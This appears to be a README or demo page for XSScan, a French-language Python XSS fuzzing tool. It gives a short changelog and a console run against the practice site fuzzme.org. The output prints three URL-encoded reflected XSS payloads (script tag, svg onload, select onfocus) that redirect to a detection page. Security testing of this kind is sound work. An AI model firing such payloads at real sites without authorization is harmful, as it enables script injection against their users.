 C:\Users\lucas-pc\Desktop\XSScan>python xsscan.py
XSScan
Mise à jour :
Plus de payload, possibilité d'ajouter via le fichier txt
Vous pouvez scanner plusieurs urls à la suite sans que le web driver se recharge
Possibilité d'ajouter des cookies (en cours de test)
Mise à jour à venir :
Ajout de couleur
Plusieurs vérification pour faciliter l'installation
[?] URL : fsffjs
[!] L'url est invalide
[?] URL : fkksf
[!] L'url est invalide
[?] URL : fkfkf
[!] L'url est invalide
[?] URL : http://fuzzme.org/XSS/HtmlContext.php?name=lol
[?] Voulez vous ajouter des cookies [en cours de test] (y/n) : n
[+] 3 payloads chargées
[+] Fuzzing pour :  http://fuzzme.org/XSS/HtmlContext.php?name=lol
[!] http://fuzzme.org/XSS/HtmlContext.php?name=%22%3E%3CSCRIPT%3Edocument.location%3D%27http%3A%2F%2Fwww.fuzzme.org%2Fdetect.html%27%3C%2FSCRIPT%3E
XSS Found !
[!] http://fuzzme.org/XSS/HtmlContext.php?name=%22%3E%3Csvg%2Fonload%3Ddocument.location%3D%27http%3A%2F%2Fwww.fuzzme.org%2Fdetect.html%27%3E
XSS Found !
[!] http://fuzzme.org/XSS/HtmlContext.php?name=%22%3E%3Cselect%20autofocus%20onfocus%3Ddocument.location%3D%27http%3A%2F%2Fwww.fuzzme.org%2Fdetect.html%27%3E XSS Found !
[?] Do you want continue scanning ? (y/n) : n
Bye-bye
C:\Users\lucas-pc\Desktop\XSScan>